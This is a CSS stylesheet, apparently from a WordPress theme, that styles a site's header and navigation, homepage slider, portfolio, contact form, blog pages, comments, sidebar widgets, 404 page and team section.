input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: center;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}

::selection {
	background: #fed136;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #fed136;
	color: #fff;
	text-shadow: none;
}

:hover {
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease; 
}

.required {
	color: #F00;
}

.clear {
	clear: both;
}

nav li {
	list-style-type: none;
}

.wp-caption {
	}.wp-caption-text {
	}.sticky {
	}.gallery-caption {
	}.alignright {
	}.alignleft {
	}.aligncenter {
	}.bypostauthor > .comment-body .fn:before {
	vertical-align:text-top;
}
/*
 * 2.0 Header
 */

.homepage {
	position: relative;
}

/*
 * 2.1 Header logo
 */

header {
	top: 0;
	left: 0;
	z-index: 9;
	background-color: rgba(0,0,0,.2);
	color: #fff;
	min-height: 105px;
	text-transform: uppercase;
	border-bottom: 1px solid #382f25;
	width: 100%;
	position: relative;
}

.homepage header {
	position: absolute;
}

.logo-box {
	float: left;
	margin-top: 30px;
}

.site-logo {
	float: left;
}

.name-box {
	float: left;
	margin-left: 10px;
}

.site-name {
	margin: 0;
	color: #fff;
	font-size: 28px;
	letter-spacing: .05em;
}

.name-box a {
	text-decoration: none
}

.site-tagline {
	font-size: 12px;
	color: #fff;
}

/*
 * 2.2 Header Search
 */

.search-form {
	float: right;
	background-color: rgba(0,0,0,.18);
	overflow: hidden;
	width: 240px;
	margin-top: 20px;
	margin-right: 15px;
	padding: 3px;
}

.search-form input[type="text"] {
	border: none;
	float: left;
	width: 100%;
	margin-right: -25px;
	padding-right: 25px;
	background: none;
	color: #fff;
}

.search-form input[type="submit"] {
	background: url(images/search.png);
	float: right;
	border: none;
	width: 20px;
	height: 20px;
}

/*
 * 2.3 Header navigation
 */

.site-nav {
	clear: right;
	float: right;
	display: block;
	z-index: 10;
}

.site-nav ul {
	margin: 0;
	float: left;
}

.site-nav > ul > li {
	float: left;
	position: relative;
}

.site-nav > ul > li + li {
	margin-left: 5px;
}

.site-nav > ul > li a {
	display: block;
	font-size: 14px;
	line-height: 57px;
	padding: 0 20px;
	color: #fff;
	border-bottom: 1px solid transparent;
	text-shadow: 1px 1px 2px rgba(0,0,0,.3);
}

.site-nav > ul > li:hover > a {
	border-bottom-color: #fed136;
	color: #fed136;
}

.site-nav > ul > li a i {
	font-size: 6px;
	margin-left: 5px;
}

.site-nav li ul {
	display: none;
	position: absolute;
	left: 0;
	top: 100%;
	background-color: #bfbab4;
	width: 250px;
}

.site-nav li:hover > ul {
	display: block;
}

.site-nav li ul li {
	float: none;
	margin: 0;
	border-bottom: 1px solid #e6e7e7;
}

.site-nav li ul li a {
	line-height: 40px;
	color: #000;
	font-size: 13px;
}

.site-nav li ul li:hover {
	background-color: #e6e7e7;
}

.site-nav li ul li ul {
	top: 10px;
	left: 100%;
}

.site-search-toggle {
	display: none;
	float: right;
	margin-top: 25px;
	background-color: transparent;
	border: none;
	color: #ccc;
}

.site-nav-toggle {
	display: none;
	float: right;
	margin-top: 25px;
	background-color: transparent;
	border: none;
	color: #ccc;
}

@media screen and (max-width: 919px){
	.site-nav-toggle {
		display: block;
	}
	.site-nav {
		display: none;
		width: 100%;
		margin-top: 0;
		background-color: #bfbab4;
		position: absolute;
		top: 100%;
		left: 0;
	}
	.site-nav > ul > li {
		float: none;
	}
	.site-nav > ul > li + li {
		margin-left: 0;
	}
	.site-nav > ul > li a {
		line-height: 50px;
	}
	.site-nav li ul {
		position: static;
		margin-left: 20px;
		z-index: 200;
	}
	.site-search-toggle {
		display: block;
	}
	.search-form {
		display: none;
	}
	header {
		min-height: 75px;
	}
	.logo-box {
		margin-top: 10px;
	}
	.search-form {
		position: absolute;
		top: 100%; right: 0;
		background-color: rgba(0,0,0,.18);
		overflow: hidden;
		width: 240px;
		margin-top: 5px;
		margin-right: 15px;
		padding: 3px;
	}
}

/*
 * sticky header
 */

header.sticky-header {
	display:none;
	position: fixed;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,.5);
	z-index: 9999;
	width: 100%;
	opacity: 1;
	box-shadow: 1px 0 5px #333;
	min-height: 0;
}

.sticky-header .site-nav > ul > li > a {
	line-height: 60px;
}

.sticky-header .logo-box {
	margin-top: 5px;
}

.sticky-header .site-logo {
	height: 50px;
}

.sticky-header .name-box {
	margin-top: 5px;
}

.sticky-header .site-nav-toggle,
.sticky-header .site-search-toggle {
	margin-top: 15px;
}
/*
 * 3.0 Home Sections
 */

section[class^="homepage-section-"]
{
	padding: 50px 0;
}
section.home-section{
	padding: 50px 0;
	}
section .widget{
	width:100%;
	clear:both;
	}
/*
 * 3.1 Section Slider
 */

.homepage-slider .carousel-caption {
	bottom: 40%;
	right: 15%;
	left: 15%;
	color: #fff;
	z-index: 3;
}

.homepage-slider .carousel-caption h1 {
	color: #fff;
	font-size: 6em;
	text-transform: uppercase;
	font-weight: normal;
}

.homepage-slider .carousel-caption strong {
	font-weight: bold;
}

.homepage-slider .carousel-caption s {
	color: #fed136;
	text-decoration: none;
}

.homepage-slider .carousel-caption button {
	border: none;
	background-color: #fed136;
	color: #fff;
	width: 220px;
	height: 50px;
	font-size: 18px;
	text-transform: uppercase;
	margin-top: 40px;
	font-weight: bold;
}

.homepage-slider .carousel-indicators li {
	border-width: 3px;
	height: 18px;
	width: 18px;
	border-radius: 18px;
	margin: 5px;
}

.homepage-slider .carousel-indicators li.active {
	background-color: #fed136;
	margin: 5px;
}

.homepage-slider .carousel-control .fa {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
	font-size: 50px;
}

.homepage-slider .carousel-control .fa-angle-left {
	left: 50%;
}

.homepage-slider .carousel-control .fa-angle-right {
	right: 50%;
}

@media screen and (max-width: 1100px) {
	.homepage-slider .carousel-caption h1 {
		font-size: 4em;
	}
	.homepage-slider .carousel-caption {
		bottom: 20%;
	}
	.carousel-indicators {
		display: none;
	}
	.homepage-slider .carousel-caption button {
		width: 180px;
		height: 40px;
		font-size: 18px;
		margin-top: 30px;
	}
}
@media screen and (max-width: 919px) {
	.site-nav .sub-menu,
	.site-nav .children{
		display:block;
		}
	.site-nav li ul li a{
		color:#fff;
		}
	.site-nav > ul > li {
		position:static;
		}
}
@media screen and (max-width: 767px) {
	.homepage-slider .carousel-caption h1 {
		font-size: 3em;
	}
	.homepage-slider .carousel-caption {
		bottom: 5%;
	}
	.homepage-slider .carousel-caption button {
		width: 150px;
		height: 34px;
		font-size: 16px;
		margin-top: 20px;
	}
}

/*
 * 3.2 Section Service
 */

.service {
	/*background-color: #fff;*/
	padding: 20px 0;
}

.service-box {
	padding: 5px;
	overflow: hidden;
}

.service-box h3 {
	margin-top: 15px;
	margin-bottom: 15px;
}

.service-box i {
	font-size: 150px;
	color: #b5b5b5;
}

.service-box:hover i {
	color: #fed136;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease; 
}

.service-box p {
	text-align: left;
	margin-bottom: 15px;
}

.service-box a {
	float: right;
	font-size: 12px;
	color: #888;
}

.service-box:hover a {
	color: #fed136;
}

/*
 * 3.3 Section Slogan
 */

.slogan {
	padding: 25px 0;
}

.slogan-wrapper {
	background-color: #fed136;
}

.slogan .container {
	position: relative;
}

.slogan-box {
	color: #fff;
	font-size: 20px;
	padding: 15px 0;
}

.slogan-box h3 {
	color: #fff;
	font-size: 35px;
}

.slogan .quote i {
	color: #fed136;
}

.slogan .quote {
	position: absolute;
}

.slogan .quote i {
	font-size: 50px;
}

.slogan .quote.left {
	left: 0;
	top: -15px;
}

.slogan .quote.right {
	right: 0;
	bottom: -20px;
}

.slogan .quote-slit {
	position: absolute;
	overflow: hidden;
	width: 100%;
	height: 30px;
	left: 0;
	z-index: 999;
}

.slogan .quote-slit i {
	color: #fff!important;
}

.slogan .quote.left .quote-slit {
	height: 35px;
	top: 15px;
}

.slogan .quote.left .quote-slit i {
	position: absolute;
	top: -15px;
}

.slogan .quote.right .quote-slit {
	bottom: 20px;
}

/*
 * 3.4 Section Portfolio
 */

.title-wrapper::after {
	content: "";
	display: table;
	clear: both;
}

.module-title {
	font-size: 36px;
	float: left;
	font-weight: normal;
	margin-right: 5px;
	text-transform: uppercase;
}

.module-description {
	float: left;
	margin-top: 75px;
}

.portfolio-box img {
	border: 1px solid transparent;
	padding: 5px;
	-webkit-filter: grayscale(100%); 
	-moz-filter: grayscale(100%); 
	-ms-filter: grayscale(100%); 
	-o-filter: grayscale(100%); 
	filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);  
	_filter:none; 
}

.portfolio-box img:hover {
	border-color: #fed136;
	-webkit-filter: grayscale(0); 
	-moz-filter: grayscale(0); 
	-ms-filter: grayscale(0); 
	-o-filter: grayscale(0); 
	filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=0);  
}

.portfolio-box h3 {
	margin-top: 20px;
	margin-bottom: 5px;
}

.portfolio-box ul {
	display: inline-block;
	margin-left: 0;
}

.portfolio-box li {
	list-style-type: none;
	float: left;
}

.portfolio-box li a {
	color: #737373;
}

.portfolio-box li a:hover {
	color: #fed136;
}

.portfolio-box li + li::before {
	content: "\, ";
}

/*
 * 3.5 Section About and Contact
 */


.contact-form {
	margin-left: 10px;
}

.contact-form fieldset {
	border: none;
	width: 100%;
	font-size: 14px;
	overflow: hidden;
	padding: 0;
	margin-bottom: 10px;
}

.contact-form input,
.contact-form textarea {
	width: 100%;
	padding: 10px;
	background-color: #fff;
	border: 1px solid #ccc;
	margin-bottom: 5px;
	border-radius: 2px;
}

.contact-form input[type="submit"] {
	color: #fff;
	background-color: #fed136;
	float: right;
	width: 200px;
	border: none;
	font-weight: bold;
	font-size: 18px;
}

/*
 * 3.6 Section footer
 */

footer {
	background-color: #fed136;
}

.site-sns {
	margin: 20px auto 0;
	display: inline-block;
}

.site-sns i {
	display: block;
	float: left;
	font-size: 16px;
	color: #fff;
	margin: 5px;
	width: 32px;
	height: 32px;
	background-color: #444;
	border-radius: 16px;
	padding-top: 9px;
	text-align: center;
}

.site-sns i:hover {
	color: #fed136;
	background-color: #fff;
}

.site-info {
	font-size: 13px;
	margin-bottom: 10px;
}

.site-info a {
	color: #fff;
}

.site-info a:hover {
	color: #fff;
	text-decoration: underline;
}

/*
 * 4.0 Blog List Main
 */

.blog-list-page header {
	background-image: url(images/banner-1.jpg);
	background-position: top center;
}

.blog-main {
	padding: 50px 0;
}

.breadcrumb-box {
	/*font-family: "Calibri",sans-serif;*/
	font-size: 11px;
	text-transform: uppercase;
	/*margin-bottom: 50px;*/
}

.breadcrumb-box a,
.breadcrumb-box span,
.breadcrumb-box i {
	margin-right: 5px;
}

.entry-box {
	padding: 0 0 50px;
	margin-top: 50px;
}

.entry-box {
	border-bottom: 1px solid #fed136;
}
.blog-list-wrap article.entry-box:last-child,
.entry-box.last {
	border-bottom: none!important;
}

.entry-date {
	width: 50px;
	height: 50px;
	border-radius: 5px;
	overflow: hidden;
	background-color: #fed136;
	color: #fff;
}

.entry-date .day {
	font-size: 50px;
	line-height: 1;
	margin-top: -8px;
	margin-left: -3px;
}

.entry-date .month {
	text-transform: uppercase;
	/*font-family: 'Calibri',sans-serif;*/
	font-size: 10px;
	margin-top: -6px;
}

.entry-meta {
	/*font-family: 'Calibri',sans-serif;*/
	font-size: 11px;
	text-transform: uppercase;
	overflow: hidden;
	margin-bottom: 20px;

}

.entry-author,
.entry-category,
.entry-comments,
.entry-edit {
	float: left;
	margin-right: 15px;
}

.entry-meta i {
	color: #000;
	margin-right: 5px;
}

.entry-title {
	font-size: 20px;
	font-weight: normal;
	text-transform: uppercase;
	text-shadow: 1px 1px 2px rgba(0,0,0,.1);
	color: #000;
	margin-top: 50px;
	margin-bottom: 10px;
}

.entry-meta a {
	color: #949392;
}

.entry-meta a:hover {
	color: #fed136;
}

.entry-main {
}


.entry-title:hover {
	color: #fed136;
}

.entry-main img {
	border-radius: 10px;
}

.entry-footer {
	overflow: hidden;
	margin-top: 10px;
}

.entry-more {
	float: right;
	background-color: #fed136;
	color: #fff;
	font-size: 12px;
	font-style: italic;
	text-transform: uppercase;
	padding: 5px 15px;
}

.list-pagition {
}

.list-pagition a {
	color: #ccc;
}

.list-pagition a,
.list-pagition span {
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 5px;
	font-size: 12px;
	line-height: 20px;
}

.list-pagition a:hover {
	color: #fff;
	background-color: #fed136;
}


/*
 * 4.1 Blog Detail Main
 */

.post-entry {
	padding: 50px 0;
}
.entry-content{
	overflow:hidden;
	}
.entry-summary a,
.entry-content a {
	color: #3466ff;
}

.entry-summary a:hover,
.entry-content a:hover {
	text-decoration: underline;
}

.entry-summary img,
.entry-content img {
	max-width: 100%;
	margin-bottom: 12px;
}

.comments-area {
	border-top: 1px #ccc dashed;
}

.comments-area h2 {
	text-transform: uppercase;
}

.comment-respond {
	border-top: 1px #ccc dashed;
}

.comment-form {
	width: 100%;
}

.comment-body {
	margin-top: 10px;
	overflow: hidden;
	position: relative;
}

.comment-avatar {
	float: left;
	height: 45px;
}

.comment-avatar img {
	border-radius: 3px;
}

.comment-box {
	float: left;
	margin-left: 20px;
	background: #f7f7f7;
	padding: 15px;
	border-radius: 3px;
	max-width: 80%;
}

@media screen 
and (max-width: 430px){
	.comment-box {
		max-width: 60%;
	}	
}

.comment-box::after {
	content: "";
	position: absolute;
	border: 10px solid;
	border-color: transparent;
	border-right-color: #f7f7f7;
	margin-left: -18px;
	width: 0;
	height: 0;
	left: 72px; top: 15px;
}

.comment-info {
	font-weight: bold;
}

.comment-content {
	clear: both;
	font-style: italic;
}

.comments-list li {
	list-style-type:none;
}

.comment-form section {
	overflow: hidden;
	margin-bottom: 20px;
}

.comment-form label {
	display: inline-block;
	clear: both;
	margin-bottom: 2px;
	float: left;
	width: 100px;
}

.comment-form input,
.comment-form textarea {
	padding: 6px;
	outline: none;
	border: 1px solid #ccc;
	float: left;
	/*width: 400px;*/
	width: 100%;
	max-width: 100%;
}

.comment-form input:focus,
.comment-form textarea:focus {
	border-color: #fed136;
	color: #fed136;
}

.form-submit {
	/*width: 500px;*/
	max-width: 100%;
	overflow: hidden;
}

.form-submit input {
	background-color: #fed136;
	color: #fff;
	width: 140px;
	border: none;
	float: right;
}

/*
 * 4.1 Blog Side
 */

.blog-side {
	padding: 50px 0;
}

.widget-area {
	
}

.widget-box {
	margin-bottom: 36px;
	overflow: hidden;
	/*font-family: "Calibri",sans-serif;*/
	font-size: 11px;
}

.widget-title {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	margin-top: 10px;
	margin-bottom: 30px;
	color: #000;
}

.widget-sns {
}
.widget-sns a{
	padding-right:5px;
	}
.widget-sns i {
	width: 24px;
	height: 24px;
	text-align: center;
	font-size: 18px;
	line-height: 24px;
	background-color: #eee;
}

.widget-sns i:hover {
	background-color: #fed136;
	color: #fff;
}


.widget-box ul {
	margin-left: 10px;
}

.widget-box li {
	list-style-type: none;
	text-transform: uppercase;
	margin-bottom: 8px;
}
.widget-box .nav-tabs{
	border-bottom:none;
	}
.widget-box .nav-tabs li {
margin-bottom: 0;
}

.widget-box a {
	color: #949392;
}

.widget-box a:hover {
	color: #fed136;
}

.searchform, 
.widget-search {
	border: 1px solid #ccc;
	padding: 4px;
	overflow: hidden;
	max-width: 200px;
}
.widget_search .screen-reader-text {
    display: none;
}
.searchform input[type="text"],
.widget-search input[type="text"] {
	border: none;
	float: left;
	width: 100%;
	margin-right: -25px;
	padding-right: 25px;
}

.searchform input[type="submit"],
.widget-search input[type="submit"] {
	background: url(images/search.png);
	float: right;
	border: none;
	width: 20px;
	height: 20px;
}
.searchform label{
	display:none;
	}
.searchform #searchsubmit{
	text-indent:-99999px;
	}
	
.search-no-results .searchform{
	 margin: 20px auto 0;
     max-width: 400px;
	}
.search-no-results .blog-list-wrap{
	padding:30px 0;
	}
.widget-slider {
	position: relative;
}

.widget-slider .carousel-bg {
	background-color: #eee;
	width: 100%;
	height: 50px;
}

.widget-slider .carousel-indicators {
	bottom: -65px;
}

.widget-slider .carousel-indicators li {
	border-width: 2px;
	height: 10px;
	width: 10px;
	border-radius: 5px;
	margin: 3px;
	border-color: #fed136;
}

.widget-slider .carousel-indicators li.active {
	background-color: #fed136;
	margin: 3px;
}

.widget-box .tagcloud a {
	padding: 3px 7px;
	background-color: #fed136;
	border-radius: 5px;
	margin-bottom: 5px;
	text-transform: uppercase;
	display: inline-block;
}

.widget-box .tagcloud a:hover {
	color: #fff;
}

.widget-post .tab-pane ul {
	margin-left: 0;
}

.widget-post .tab-pane li {
	list-style-type: none;
	float: left;
	margin-top: 15px;
	margin-bottom: 15px;
	width: 100%;
}

.widget-post .tab-pane img {
	display: block;
	float: left;
	width: 20%;
	margin-right: 3%;
	border-radius: 5px;
}

.widget-post .tab-pane .tab-inner-box {
	float: left;
	width: 75%;
	margin-top: -5px;
}

.widget-post .tab-pane .tab-inner-box a {
	color: #000;
}

.widget-post .tab-pane .tab-inner-box a:hover {
	color: #fed136;
}

.widget-post .nav-tabs {
	margin-left: 0;
}

.widget-post .nav-tabs > li {
	width: 50%;
	text-align: center;
}

.widget-post .nav-tabs > li > a {
	background-color: #eee;
	border: 1px solid #dedede;
	border-radius: 0;
	font-size: 14px;
	font-family: "Open Sans", sans-serif;
	padding: 12px 0;
	color: #000;
	text-align: center;
}

.widget-post .nav-tabs > li > a:hover {
	color: #fed136;
}

.widget-post .nav-tabs > li.active > a {
	border-color: transparent;
	background-color: #fed136;
	color: #fff;
}

/*
 * 5.0 404
 */

.page-404 i {
	margin-top: 20px;
	font-size: 70px;
	color: #fed136;
}

.page-404 p {
	margin-top: 30px;
	font-size: 30px;
	color: #777;
}

.page-404 p strong {
	font-size: 40px;
}

/**/
.divider{
	width:100%;
	clear:both;
	}
.fa-2 {
    font-size: 2em;
}
.fa-3 {
    font-size: 4em;
}
.fa-4 {
    font-size: 7em;
}
.fa-5 {
    font-size: 12em;
}
.fa-6 {
    font-size: 20em;
}

#loading i{ 
   height:35px; 
   width:35px;
}
.contact-form #loading{
	float:left;
	display:inline-block;
	}
.alignleft {
	text-align:left;
	float:left;
	margin-right:10px;
}
.alignright {
	text-align:right;
	float:right;
	margin-left:10px;
}
.aligncenter {
	text-align:center;
}


/****team****/

.team-box {
  text-align: center;
  margin: 0 auto;
  max-width: 240px;
}

.team-img-box {
  position: relative;
  margin-bottom: 10px;
}

.team-img-box img {
  width: 100%;
  height: auto;
}

.team-info {
  position: absolute;
  left: 0; 
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #ddd;
  border:2px solid #ccc;
  opacity: 0;
  z-index: -1;
  text-align: center;
}

.team-img-box:hover .team-info {
  opacity: 1;
  z-index: 2;
  transition: all 0.1s ease;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease; 
}

.team-info img {
  width: 45%;
  height: auto;
}

.team-info h4 {
  color: #000;
  font-size: 18px;
  margin: 10% 0 5%;
}

.team-info h5 {
  color: #a0a0a0;
  font-size: 13px;
  margin: 0 0 5%;
}

.team-sns {
  text-align: center;
  display: inline-block;
  margin: 5% 0;
}

.team-sns a {
  float: left;
  width: 30px;
  height: 30px;
  border-radius: 15px;
  background-color: #eee;
  color: #595959;
  margin: 3px;
  padding-top: 3px;
  font-size: 16px;
}

.team-sns a:hover {
  color: #FED136;
}
